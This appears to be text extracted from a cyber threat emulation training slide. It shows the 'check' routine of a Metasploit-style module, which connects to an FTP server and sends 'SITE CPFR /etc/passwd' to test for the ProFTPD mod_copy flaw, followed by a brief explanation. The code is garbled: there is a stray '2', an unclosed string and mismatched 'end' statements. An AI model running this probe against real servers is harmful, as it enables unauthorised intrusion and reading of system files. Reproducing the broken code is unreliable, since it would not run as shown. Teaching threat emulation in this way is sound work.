 CTE | Cyber Threat Emulation
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
2
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
end
sock.puts("SITE CPFR /etc/passwd\r
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
This block does some simple error checking,
determines if the socket connection was successfully created,
and relays to the user the status of the connection.